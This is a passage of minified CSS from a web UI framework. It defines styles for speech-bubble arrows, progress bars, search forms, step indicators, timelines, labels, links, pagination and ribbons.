.u-ns-bg-before::after{border-top-color:#fff}.u-ns-bg-v6-bottom.g-brd-black .u-ns-bg-before::before{border-top-color:#000}.u-ns-bg-v6-bottom.g-brd-black .u-ns-bg-before::after{border-top-color:#fff}.u-ns-bg-v6-left .u-ns-bg-before{left:-15px}.u-ns-bg-v6-left .u-ns-bg-before::before{border-width:15px 15px 15px 0}.u-ns-bg-v6-left .u-ns-bg-before::after{top:1px;right:0;border-width:14px 14px 14px 0}.u-ns-bg-v6-left.g-brd-primary .u-ns-bg-before::before{border-right-color:#111}.u-ns-bg-v6-left.g-brd-primary .u-ns-bg-before::after{border-right-color:#fff}.u-ns-bg-v6-left.g-brd-gray-light-v2 .u-ns-bg-before::before{border-right-color:#ccc}.u-ns-bg-v6-left.g-brd-gray-light-v2 .u-ns-bg-before::after{border-right-color:#fff}.u-ns-bg-v6-left.g-brd-black .u-ns-bg-before::before{border-right-color:#000}.u-ns-bg-v6-left.g-brd-black .u-ns-bg-before::after{border-right-color:#fff}.u-ns-bg-v6-right .u-ns-bg-before{right:-15px}.u-ns-bg-v6-right .u-ns-bg-before::before{border-width:15px 0 15px 15px}.u-ns-bg-v6-right .u-ns-bg-before::after{top:1px;left:0;border-width:14px 0 14px 14px}.u-ns-bg-v6-right.g-brd-primary .u-ns-bg-before::before{border-left-color:#ccc}.u-ns-bg-v6-right.g-brd-primary .u-ns-bg-before::after{border-left-color:#fff}.u-ns-bg-v6-right.g-brd-gray-light-v2 .u-ns-bg-before::before{border-left-color:#ccc}.u-ns-bg-v6-right.g-brd-gray-light-v2 .u-ns-bg-before::after{border-left-color:#fff}.u-ns-bg-v6-right.g-brd-black .u-ns-bg-before::before{border-left-color:#ccc}.u-ns-bg-v6-right.g-brd-black .u-ns-bg-before::after{border-left-color:#fff}@media (min-width: 768px){.u-ns-bg-v6-top--md.g-brd-primary .u-ns-bg-before::before,.u-ns-bg-v6-top--md.g-brd-gray-light-v2 .u-ns-bg-before::before,.u-ns-bg-v6-top--md.g-brd-black .u-ns-bg-before::before,.u-ns-bg-v6-bottom--md.g-brd-primary .u-ns-bg-before::before,.u-ns-bg-v6-bottom--md.g-brd-gray-light-v2 .u-ns-bg-before::before,.u-ns-bg-v6-bottom--md.g-brd-black .u-ns-bg-before::before,.u-ns-bg-v6-left--md.g-brd-primary .u-ns-bg-before::before,.u-ns-bg-v6-left--md.g-brd-gray-light-v2 .u-ns-bg-before::before,.u-ns-bg-v6-left--md.g-brd-black .u-ns-bg-before::before,.u-ns-bg-v6-right--md.g-brd-primary .u-ns-bg-before::before,.u-ns-bg-v6-right--md.g-brd-gray-light-v2 .u-ns-bg-before::before,.u-ns-bg-v6-right--md.g-brd-black .u-ns-bg-before::before{border-color:transparent}.u-ns-bg-v6-top--md.g-brd-primary .u-ns-bg-before::after,.u-ns-bg-v6-top--md.g-brd-gray-light-v2 .u-ns-bg-before::after,.u-ns-bg-v6-top--md.g-brd-black .u-ns-bg-before::after,.u-ns-bg-v6-bottom--md.g-brd-primary .u-ns-bg-before::after,.u-ns-bg-v6-bottom--md.g-brd-gray-light-v2 .u-ns-bg-before::after,.u-ns-bg-v6-bottom--md.g-brd-black .u-ns-bg-before::after,.u-ns-bg-v6-left--md.g-brd-primary .u-ns-bg-before::after,.u-ns-bg-v6-left--md.g-brd-gray-light-v2 .u-ns-bg-before::after,.u-ns-bg-v6-left--md.g-brd-black .u-ns-bg-before::after,.u-ns-bg-v6-right--md.g-brd-primary .u-ns-bg-before::after,.u-ns-bg-v6-right--md.g-brd-gray-light-v2 .u-ns-bg-before::after,.u-ns-bg-v6-right--md.g-brd-black .u-ns-bg-before::after{border-color:transparent}.u-ns-bg-v6-top--md .u-ns-bg-before,.u-ns-bg-v6-bottom--md .u-ns-bg-before{left:20px}.u-ns-bg-v6-left--md .u-ns-bg-before,.u-ns-bg-v6-right--md .u-ns-bg-before{top:30px}.u-ns-bg-v6-top--md .u-ns-bg-before{bottom:auto;top:-15px}.u-ns-bg-v6-top--md .u-ns-bg-before::before{border-width:0 15px 15px}.u-ns-bg-v6-top--md .u-ns-bg-before::after{top:auto;bottom:0;left:1px;border-width:0 14px 14px}.u-ns-bg-v6-top--md.g-brd-primary .u-ns-bg-before::before{border-bottom-color:#111}.u-ns-bg-v6-top--md.g-brd-primary .u-ns-bg-before::after{border-bottom-color:#fff}.u-ns-bg-v6-top--md.g-brd-gray-light-v2 .u-ns-bg-before::before{border-bottom-color:#ccc}.u-ns-bg-v6-top--md.g-brd-gray-light-v2 .u-ns-bg-before::after{border-bottom-color:#fff}.u-ns-bg-v6-top--md.g-brd-black .u-ns-bg-before::before{border-bottom-color:#000}.u-ns-bg-v6-top--md.g-brd-black .u-ns-bg-before::after{border-bottom-color:#fff}.u-ns-bg-v6-bottom--md .u-ns-bg-before{top:auto;bottom:-15px}.u-ns-bg-v6-bottom--md .u-ns-bg-before::before{border-width:15px 15px 0}.u-ns-bg-v6-bottom--md .u-ns-bg-before::after{top:auto;bottom:1px;left:1px;border-width:14px 14px 0}.u-ns-bg-v6-bottom--md.g-brd-primary .u-ns-bg-before::before{border-top-color:#111}.u-ns-bg-v6-bottom--md.g-brd-primary .u-ns-bg-before::after{border-top-color:#fff}.u-ns-bg-v6-bottom--md.g-brd-gray-light-v2 .u-ns-bg-before::before{border-top-color:#ccc}.u-ns-bg-v6-bottom--md.g-brd-gray-light-v2 .u-ns-bg-before::after{border-top-color:#fff}.u-ns-bg-v6-bottom--md.g-brd-black .u-ns-bg-before::before{border-top-color:#000}.u-ns-bg-v6-bottom--md.g-brd-black .u-ns-bg-before::after{border-top-color:#fff}.u-ns-bg-v6-left--md .u-ns-bg-before{left:-15px;right:auto}.u-ns-bg-v6-left--md .u-ns-bg-before::before{border-width:15px 15px 15px 0}.u-ns-bg-v6-left--md .u-ns-bg-before::after{top:1px;bottom:auto;right:0;border-width:14px 14px 14px 0}.u-ns-bg-v6-left--md.g-brd-primary .u-ns-bg-before::before{border-right-color:#111}.u-ns-bg-v6-left--md.g-brd-primary .u-ns-bg-before::after{border-right-color:#fff}.u-ns-bg-v6-left--md.g-brd-gray-light-v2 .u-ns-bg-before::before{border-right-color:#ccc}.u-ns-bg-v6-left--md.g-brd-gray-light-v2 .u-ns-bg-before::after{border-right-color:#fff}.u-ns-bg-v6-left--md.g-brd-black .u-ns-bg-before::before{border-right-color:#000}.u-ns-bg-v6-left--md.g-brd-black .u-ns-bg-before::after{border-right-color:#fff}.u-ns-bg-v6-right--md .u-ns-bg-before{left:auto;right:-15px}.u-ns-bg-v6-right--md .u-ns-bg-before::before{border-width:15px 0 15px 15px}.u-ns-bg-v6-right--md .u-ns-bg-before::after{top:1px;bottom:auto;left:0;border-width:14px 0 14px 14px}.u-ns-bg-v6-right--md.g-brd-primary .u-ns-bg-before::before{border-left-color:#111}.u-ns-bg-v6-right--md.g-brd-primary .u-ns-bg-before::after{border-left-color:#fff}.u-ns-bg-v6-right--md.g-brd-gray-light-v2 .u-ns-bg-before::before{border-left-color:#ccc}.u-ns-bg-v6-right--md.g-brd-gray-light-v2 .u-ns-bg-before::after{border-left-color:#fff}.u-ns-bg-v6-right--md.g-brd-black .u-ns-bg-before::before{border-left-color:#000}.u-ns-bg-v6-right--md.g-brd-black .u-ns-bg-before::after{border-left-color:#fff}}[class*="u-ns-bg-v7"]{position:relative}[class*="u-ns-bg-v7"]::before{content:"";position:absolute;z-index:3;width:0;height:0;border-style:solid;border-color:transparent}.u-ns-bg-v7-top::before,.u-ns-bg-v7-bottom::before{left:50%;margin-left:-5px}.u-ns-bg-v7-left::before,.u-ns-bg-v7-right::before{top:50%;margin-top:-5px}.u-ns-bg-v7-top::before{top:-5px;border-width:0 5px 5px}.u-ns-bg-v7-top.g-bg-primary::before{border-bottom-color:#111}.u-ns-bg-v7-top.g-bg-white::before{border-bottom-color:#fff}.u-ns-bg-v7-top.g-bg-gray-light-v2::before{border-bottom-color:#ccc}.u-ns-bg-v7-top.g-bg-black::before{border-bottom-color:#000}.u-ns-bg-v7-bottom::before{bottom:-5px;border-width:5px 5px 0}.u-ns-bg-v7-bottom.g-bg-primary::before{border-top-color:#111}.u-ns-bg-v7-bottom.g-bg-white::before{border-top-color:#fff}.u-ns-bg-v7-bottom.g-bg-gray-light-v2::before{border-top-color:#ccc}.u-ns-bg-v7-bottom.g-bg-black::before{border-top-color:#000}.u-ns-bg-v7-left::before{left:-5px;border-width:5px 5px 5px 0}.u-ns-bg-v7-left.g-bg-primary::before{border-right-color:#111}.u-ns-bg-v7-left.g-bg-white::before{border-right-color:#fff}.u-ns-bg-v7-left.g-bg-gray-light-v2::before{border-right-color:#ccc}.u-ns-bg-v7-left.g-bg-black::before{border-right-color:#000}.u-ns-bg-v7-right::before{right:-5px;border-width:5px 0 5px 5px}.u-ns-bg-v7-right.g-bg-primary::before{border-left-color:#111}.u-ns-bg-v7-right.g-bg-white::before{border-left-color:#fff}.u-ns-bg-v7-right.g-bg-gray-light-v2::before{border-left-color:#ccc}.u-ns-bg-v7-right.g-bg-black::before{border-left-color:#000}.progress-bar{min-height:0!important;display:block;line-height:1.4;height:1rem}.u-progress__pointer-v1{position:absolute;top:50%;right:0;width:42px;height:42px;margin:-21px -21px 0 0;background-color:transparent;line-height:42px;z-index:1}.u-progress__pointer-v2{position:absolute;bottom:100%;right:0;min-width:46px;white-space:nowrap;padding-left:5px;padding-right:5px;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);margin-bottom:5px;background-color:transparent;z-index:1}.u-progress__pointer-v2::after{content:"";position:absolute;left:50%;bottom:-5px;margin-left:-5px;border-style:solid;border-color:#111 transparent;border-width:5px 5px 0}.u-progress__pointer-v3{position:relative;float:right;white-space:nowrap;line-height:1.2}.u-progress__pointer-v3::after{content:"";position:absolute;top:0;right:0;margin-top:-10px;margin-right:-5px;border-style:solid;border-color:#111 transparent;border-width:5px 5px 0}[class*="u-progress-bar-vertical"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.u-progress-bar-vertical-v1{height:200px}.u-progress-bar--2xs{min-height:1px!important}.u-progress-bar--xs{min-height:3px!important}.u-progress-bar--sm{min-height:7px!important}.u-progress-bar--md{min-height:11px!important}.u-progress-bar--lg{min-height:18px!important}.u-progress-bar--xl{min-height:22px!important}.u-progress-bar--2xl{min-height:33px!important}.u-progress-bar-width-10x{width:10%}.u-progress-bar-width-20x{width:20%}.u-progress-bar-width-30x{width:30%}.u-progress-bar-width-40x{width:40%}.u-progress-bar-width-50x{width:50%}.u-progress-bar-width-60x{width:60%}.u-progress-bar-width-70x{width:70%}.u-progress-bar-width-80x{width:80%}.u-progress-bar-width-90x{width:90%}.u-progress-bar-width-100x{width:100%}.u-progress-bar-height-10x{height:10%}.u-progress-bar-height-20x{height:20%}.u-progress-bar-height-30x{height:30%}.u-progress-bar-height-40x{height:40%}.u-progress-bar-height-50x{height:50%}.u-progress-bar-height-60x{height:60%}.u-progress-bar-height-70x{height:70%}.u-progress-bar-height-80x{height:80%}.u-progress-bar-height-90x{height:90%}.u-progress-bar-height-100x{height:100%}.u-rating-v1{display:inline-block;padding-left:0;margin-bottom:0}.u-rating-v1 > *{float:left;list-style:none;cursor:pointer;-webkit-transition-property:color;-o-transition-property:color;transition-property:color;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.u-rating-v1 > * + *{padding-left:6px}.u-searchform-v1,.u-searchform-v1--align-left{min-width:initial;width:21.42857rem;position:absolute;right:-1.07143rem;top:100%;-webkit-box-shadow:0 1px 3px #ddd;box-shadow:0 1px 3px #ddd}.u-searchform-v1 .form-control,.u-searchform-v1--align-left .form-control{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:.85714rem}.u-searchform-v1--align-left,.u-searchform-v1--align-left--align-left{position:absolute;left:-1.07143rem}.u-searchform-v1 .input-group-addon,.u-searchform-v1--align-left .input-group-addon{border:0}.u-searchform-v1 .input-group-addon button[type="submit"],.u-searchform-v1--align-left .input-group-addon button[type="submit"]{height:100%}.u-searchform-v2 .form-control{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-weight:600;font-size:.85714rem;color:rgba(255,255,255,0.85);text-transform:uppercase;height:4.71429rem;padding:.85714rem 0;background-color:transparent;border:none}.u-searchform-v2 .form-control::-webkit-input-placeholder{color:#fff;opacity:.85}.u-searchform-v2 .form-control::-ms-input-placeholder{color:#fff;opacity:.85}.u-searchform-v2 .form-control::placeholder{color:#fff;opacity:.85}.u-searchform-v2 .form-control::-webkit-input-placeholder{color:#fff;opacity:.85}.u-searchform-v2 .form-control::-moz-placeholder{color:#fff;opacity:.85}.u-searchform-v2 .input-group-addon{border:0}.u-searchform-v2 .input-group-addon button{cursor:pointer;height:100%;border:none;outline:none;background-color:transparent}.u-searchform-v3{position:absolute;top:0;right:0;bottom:0;left:0;z-index:3}.u-searchform-v3 .container{height:100%}.u-searchform-v3 .input-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.u-searchform-v3 .form-control{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-weight:300;font-size:inherit;color:inherit;text-transform:uppercase;height:4.71429rem;padding:.85714rem 0;background-color:transparent;border:none}.u-searchform-v3 .form-control::-webkit-input-placeholder{color:#fff;opacity:.85}.u-searchform-v3 .form-control::-ms-input-placeholder{color:#fff;opacity:.85}.u-searchform-v3 .form-control::placeholder{color:#fff;opacity:.85}.u-searchform-v3 .form-control::-webkit-input-placeholder{color:#fff;opacity:.85}.u-searchform-v3 .form-control::-moz-placeholder{color:#fff;opacity:.85}.u-searchform-v3 .input-group-addon{border:0}.u-searchform-v3 .input-group-addon button{cursor:pointer;height:100%;border:none;outline:none;background-color:transparent}.u-searchform-v4 .form-control{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:.85714rem;width:20rem;padding:.71429rem 2.85714rem .71429rem .71429rem}.u-searchform-v4 .form-control::-webkit-input-placeholder{color:#777;opacity:1}.u-searchform-v4 .form-control::-ms-input-placeholder{color:#777;opacity:1}.u-searchform-v4 .form-control::placeholder{color:#777;opacity:1}.u-searchform-v4 .form-control::-webkit-input-placeholder{color:#777;opacity:1}.u-searchform-v4 .form-control::-moz-placeholder{color:#777;opacity:1}.u-searchform-v4 .form-control:not(:last-child){border-right:none}.u-searchform-v4 .input-group-addon{border-left:none;position:absolute;top:0;right:0;height:100%;z-index:2}.u-searchform-v4 .input-group-addon button[type="submit"]{height:100%;cursor:pointer;outline:none;border:none;background-color:transparent}.u-searchform-v5 .input-group{border:solid 1px #eee}.u-searchform-v5 .form-control{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:.85714rem;text-transform:uppercase;color:#777;height:3.07143rem;padding:.35714rem .35714rem .35714rem 2rem;border-color:transparent}.u-searchform-v5 .form-control::-webkit-input-placeholder{color:#777;opacity:1}.u-searchform-v5 .form-control::-ms-input-placeholder{color:#777;opacity:1}.u-searchform-v5 .form-control::placeholder{color:#777;opacity:1}.u-searchform-v5 .form-control::-webkit-input-placeholder{color:#777;opacity:1}.u-searchform-v5 .form-control::-moz-placeholder{color:#777;opacity:1}.u-searchform-v5 .form-control:focus{border-color:transparent}.u-searchform-v5 .input-group-addon{border-color:transparent}.u-searchform-v5 .input-group-addon button[type="submit"]{font-size:1.35714rem;height:100%;cursor:pointer;outline:none;border:none;background-color:transparent}.u-steps-v1{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#eee;border-radius:.25rem}.u-steps-v1::after{content:"";display:table;width:100%}.u-steps-v1 > *{display:inline-block;vertical-align:middle}.u-steps-v1__item{float:left;margin-right:15px}.u-steps-v1__item a:hover{text-decoration:none}@media (min-width: 768px){.u-steps-v1{padding:0;margin-bottom:0;background-color:transparent;border-radius:0}.u-steps-v1__item{list-style:none;margin-right:40px}.u-steps-v1__item a,.u-steps-v1__item span{position:relative;display:inline-block;padding:10px 15px;border-radius:5px;-webkit-transition-property:background-color;-o-transition-property:background-color;transition-property:background-color;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-steps-v1__item a::before,.u-steps-v1__item span::before{content:"";position:absolute;top:50%;left:100%;display:block;width:70px;height:4px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-steps-v1__item a{color:#fff;background-color:#111}.u-steps-v1__item a::before{background-color:#111}.u-steps-v1__item a:hover{background-color:#333}.u-steps-v1__item span{background-color:#eee}.u-steps-v1__item span::before{background-color:#eee}.u-steps-v1__item > i{font-size:10px}.u-steps-v1__item:last-child{margin-right:0}.u-steps-v1__item:last-child a::before,.u-steps-v1__item:last-child span::before{display:none}.u-steps-v1__item + .u-breadcrumb-v1__item::before{display:none}.u-steps-v1__item.active a,.u-steps-v1__item.active span{color:#fff;background-color:#111}.u-steps-v1 a:hover{text-decoration:none}}.u-steps-v2{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#eee;border-radius:.25rem}.u-steps-v2::after{content:"";display:table;width:100%}.u-steps-v2 > *{display:inline-block;vertical-align:middle}.u-steps-v2__item{float:left;margin-right:15px}.u-steps-v2__item a:hover{text-decoration:none}@media (min-width: 768px){.u-steps-v2{padding:0;margin-bottom:0;background-color:transparent;border-radius:0}.u-steps-v2__indicator{position:absolute;bottom:0;left:50%;width:12px;height:12px;border-radius:50%;background-color:#111;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition-property:-webkit-box-shadow;-o-transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-steps-v2__item{text-align:center;list-style:none;margin-right:40px}.u-steps-v2__item a,.u-steps-v2__item span{position:relative;display:block;color:#333;padding-bottom:20px;-webkit-transition-property:color;-o-transition-property:color;transition-property:color;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-steps-v2__item a::before,.u-steps-v2__item span::before{content:"";position:absolute;bottom:4px;left:50%;display:block;width:120px;height:4px;margin-left:6px}.u-steps-v2__item a::before{background-color:#111}.u-steps-v2__item a .u-steps-v2__indicator{background-color:#111}.u-steps-v2__item a:hover{text-decoration:none}.u-steps-v2__item span::before{background-color:#eee}.u-steps-v2__item span .u-steps-v2__indicator{background-color:#eee}.u-steps-v2__item:last-child a::before,.u-steps-v2__item:last-child span::before{display:none}.u-steps-v2__item:hover a{color:#111}.u-steps-v2__item:hover a .u-steps-v2__indicator{-webkit-box-shadow:0 0 0 3px rgba(17,17,17,0.3);box-shadow:0 0 0 3px rgba(17,17,17,0.3)}.u-steps-v2__item.active a .u-steps-v2__indicator,.u-steps-v2__item.active span .u-steps-v2__indicator{background-color:#111}}.u-steps-v3{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#eee;border-radius:.25rem}.u-steps-v3::after{content:"";display:table;width:100%}.u-steps-v3 > *{display:inline-block;vertical-align:middle}.u-steps-v3__item{float:left;margin-right:15px}.u-steps-v3__item a:hover{text-decoration:none}.u-steps-v3__indicator{font-style:normal}.u-steps-v3__indicator::after{content:" - "}@media (min-width: 768px){.u-steps-v3{padding:0;margin-bottom:0;background-color:transparent;border-radius:0}.u-steps-v3__indicator{position:absolute;top:0;left:50%;width:26px;height:26px;line-height:26px;text-align:center;background-color:#111;border-radius:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition-property:-webkit-box-shadow;-o-transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-steps-v3__indicator::after{display:none}.u-steps-v3__item{text-align:center;float:left;list-style:none;margin-right:40px}.u-steps-v3__item a,.u-steps-v3__item span{position:relative;display:block;color:#333;padding-top:40px;-webkit-transition-property:color;-o-transition-property:color;transition-property:color;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-steps-v3__item a::before,.u-steps-v3__item span::before{content:"";position:absolute;top:11px;left:50%;display:block;width:120px;height:4px;margin-left:13px}.u-steps-v3__item a::before{background-color:#111}.u-steps-v3__item a .u-steps-v3__indicator{color:#fff;background-color:#111}.u-steps-v3__item a:hover{text-decoration:none}.u-steps-v3__item span::before{background-color:#eee}.u-steps-v3__item span .u-steps-v3__indicator{color:#333;background-color:#eee}.u-steps-v3__item:last-child a::before,.u-steps-v3__item:last-child span::before{display:none}.u-steps-v3__item:hover a{color:#111}.u-steps-v3__item:hover a .u-steps-v3__indicator{-webkit-box-shadow:0 0 0 3px rgba(17,17,17,0.3);box-shadow:0 0 0 3px rgba(17,17,17,0.3)}.u-steps-v3__item.active a .u-steps-v3__indicator,.u-steps-v3__item.active span .u-steps-v3__indicator{color:#fff;background-color:#111}}[class*="u-timeline-v1-wrap"],[class*="u-timeline-v2-wrap"],[class*="u-timeline-v3-wrap"]{position:relative}[class*="u-timeline-v1-wrap"]::before,[class*="u-timeline-v2-wrap"]::before,[class*="u-timeline-v3-wrap"]::before{content:"";position:absolute;top:0;bottom:0;display:block}.u-timeline-v1{position:relative;border-width:1px;border-style:solid;border-color:#eee}.u-timeline-v1-wrap::before{left:0;width:1px;height:100%;background-color:#f7f7f7;margin-left:20px}.u-timeline-v1__icon{position:absolute;top:30px;font-size:20px;z-index:3}.g-orientation-bottom .u-timeline-v1__icon,.g-orientation-right .u-timeline-v1__icon,.g-orientation-left .u-timeline-v1__icon{left:0}@media (min-width: 768px){.u-timeline-v1-wrap:not([class*="--horizontal"])::before{left:50%;margin-left:-2px}.u-timeline-v1-wrap--horizontal::before{top:auto;bottom:0;left:0;right:0;width:100%;height:3px;margin-left:0;margin-top:-2px}.g-orientation-bottom .u-timeline-v1__icon{top:100%;left:0;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.g-orientation-left .u-timeline-v1__icon{right:100%;left:auto}.g-orientation-right .u-timeline-v1__icon{right:auto;left:100%}}@media (min-width: 768px){.u-timeline-v2-wrap::before{left:25%;width:3px;height:100%;margin-left:-1px;background-color:#f7f7f7}.u-timeline-v2__icon{font-size:16px;position:absolute}.g-orientation-right .u-timeline-v2__icon{left:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.g-orientation-left .u-timeline-v2__icon{right:100%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.g-orientation-bottom .u-timeline-v2__icon{top:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.u-timeline-v3-wrap::before{left:21%;width:1px;height:100%;display:none;background-color:#eee}.u-timeline-v3{position:relative}.u-timeline-v3__icon{left:21%}@media (min-width: 768px){.u-timeline-v3-wrap::before{display:block}}@media (min-width: 992px){.u-timeline-v3-wrap::before{left:18%}.u-timeline-v3__icon{left:18%}}.u-label{display:inline-block;padding:.35rem .58rem;font-size:.9rem;line-height:1;text-align:center;white-space:nowrap;color:#fff}.u-label:empty{display:none}.btn .u-label{position:relative;top:-1px}.u-label-default{background-color:#777}.u-label-default[href]:hover,.u-label-default[href]:focus{background-color:#555}.u-label-primary{background-color:#5cb85c}.u-label-primary[href]:hover,.u-label-primary[href]:focus{background-color:#55b555}.u-label-success{background-color:#5cb85c}.u-label-success[href]:hover,.u-label-success[href]:focus{background-color:#55b555}.u-label-info{background-color:#5bc0de}.u-label-info[href]:hover,.u-label-info[href]:focus{background-color:#53bddc}.u-label-warning{background-color:#f0ad4e}.u-label-warning[href]:hover,.u-label-warning[href]:focus{background-color:#efa945}.u-label-danger{background-color:#d9534f}.u-label-danger[href]:hover,.u-label-danger[href]:focus{background-color:#d74b47}.u-label.g-rounded-10{padding:.35rem .7rem}.u-label--sm{font-size:.8rem}.u-label--lg{font-size:1.1rem}.u-label.u-label-with-icon{padding:.5rem .85rem}.u-label.u-label-with-icon i{margin-right:.5rem}.u-label-num{min-width:2rem;height:2rem;padding:0 .35rem;line-height:2rem}.u-label-num.u-label--sm{min-width:1.6rem;height:1.6rem;line-height:1.6rem}.u-label-num.u-label--lg{min-width:2.2rem;height:2.2rem;line-height:2.2rem}.u-link-v1{border-bottom:solid 1px}.u-link-v1:hover,.u-link-v1:focus{border-bottom:none;text-decoration:none}.u-link-v2{position:absolute;top:0;right:0;bottom:0;left:0;text-indent:-100%;white-space:nowrap;overflow:hidden;z-index:2}.u-link-v3{text-decoration:underline}.u-link-v3:hover{text-decoration:none}.u-link-v4{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.u-link-v4:hover{opacity:.8}.u-link-v5{text-decoration:none;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.u-link-v5:hover,.u-link-v5:focus{text-decoration:none;color:#111!important}.u-link-v6{display:block;overflow:hidden}.u-link-v6-arrow{margin-left:-50px;visibility:hidden;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.u-link .u-block-hover:hover,.u-link-v6:hover{margin-left:5px;visibility:visible;opacity:1}.u-link-v7{margin-right:30px;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.u-link-v7-arrow{margin-left:-50px;visibility:hidden;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.u-link .u-block-hover:hover,.u-link-v7:hover{margin-right:0;margin-left:10px;visibility:visible;opacity:1}.u-list-inline{padding-left:0;margin-bottom:0;list-style:none}.img-bordered{border:solid 6px #777}.g-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.g-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width: 576px){.g-order-1--sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.g-order-2--sm{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width: 768px){.g-order-1--md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.g-order-2--md{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width: 992px){.g-order-1--lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.g-order-2--lg{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.u-pagination-v1__item{display:inline-block;text-align:center;text-decoration:none;border:solid 1px transparent;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.u-pagination-v1__item--active,.u-pagination-v1__item:hover,.u-pagination-v1__item:focus{text-decoration:none;cursor:pointer}.u-pagination-v1__item-info{display:inline-block;text-align:center;text-decoration:none}.u-pagination-v1__item--disabled{opacity:.5;pointer-events:none}.u-pagination-v1-1{color:#999;border-color:#999}.u-pagination-v1-1--active,.u-pagination-v1-1:hover,.u-pagination-v1-1:focus{background-color:#111;color:#fff;border-color:#111}.u-pagination-v1-2{color:#555;border-color:#555}.u-pagination-v1-2:hover,.u-pagination-v1-2:focus{color:#111;border-color:#111}.u-pagination-v1-2--active,.u-pagination-v1-2--nav{background-color:#111;color:#fff;border-color:#111}.u-pagination-v1-2--active:hover,.u-pagination-v1-2--active:focus,.u-pagination-v1-2--nav:hover,.u-pagination-v1-2--nav:focus{color:#fff}.u-pagination-v1-2--nav:hover{background-color:rgba(17,17,17,0.8)}.u-pagination-v1-3{color:#333;border-color:#333}.u-pagination-v1-3--active,.u-pagination-v1-3:hover,.u-pagination-v1-3:focus{background-color:#333;color:#fff;border-color:#333}.u-pagination-v1-4{color:#333;border-color:transparent}.u-pagination-v1-4:hover,.u-pagination-v1-4:focus{color:#111;border-color:#111}.u-pagination-v1-4--active{color:#fff;background-color:#111;border-color:#111}.u-pagination-v1-4--active:hover,.u-pagination-v1-4--active:focus{color:#fff}.u-pagination-v1-5{color:#999;border-color:#ccc}.u-pagination-v1-5--active,.u-pagination-v1-5:hover,.u-pagination-v1-5:focus{background-color:#111;color:#fff;border-color:#111}.u-ribbon-v1,.u-ribbon-v2{position:absolute;font-size:.9rem}.u-ribbon-center{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.u-ribbon--sm{font-size:.7rem}.u-ribbon--lg{font-size:1.1rem}.u-ribbon-v1{display:inline-block;padding:.35rem .7rem}.u-ribbon-v1.u-ribbon-with-icon{padding:.5rem .85rem}.u-ribbon-v1 .u-ribbon-icon--left{margin-right:.5rem}.u-ribbon-v1 .u-ribbon-icon--right{margin-left:.5rem}.u-ribbon-v2{display:inline-block;padding:1rem 1.1rem}.u-ribbon-v2.u-ribbon--sm{padding:1rem 1.2rem}.u-ribbon-v2.u-ribbon--lg{padding:1.2rem 1.1rem}.u-ribbon-bookmark::after{content:"";position:absolute;bottom:-1.1rem;left:0;width:100%;height:0;border-style:solid;border-left-width:1.5rem;border-right-width:1.5rem;border-bottom:1rem solid 